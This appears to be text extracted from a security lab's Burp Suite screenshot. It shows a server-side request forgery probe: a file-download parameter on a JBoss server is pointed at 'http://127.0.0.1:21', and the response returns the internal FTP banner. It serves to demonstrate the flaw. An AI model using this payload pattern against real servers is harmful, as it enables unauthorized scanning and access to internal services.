 Go Cancel < >
Request
Raw Params Headers Hex
GET /eai/filedownload?flag=faultimages&filename=http://127.0.0.1:21 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;
US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-
Location: http://127.0.0.1:21
Content-Type: image/png
Date: Thu, 25 Jan 2018 07:03:30 GMT
Connection: close
220 Welcome to blah FTP service.
530 Please login with USER and PASS.
530 Please login with USER and PASS.
530 Please login with USER and PASS.
530 Please login with USER and PASS.
530 Please login with USER and PASS.
530 Please login with USER and PASS.
贝塔安全实验室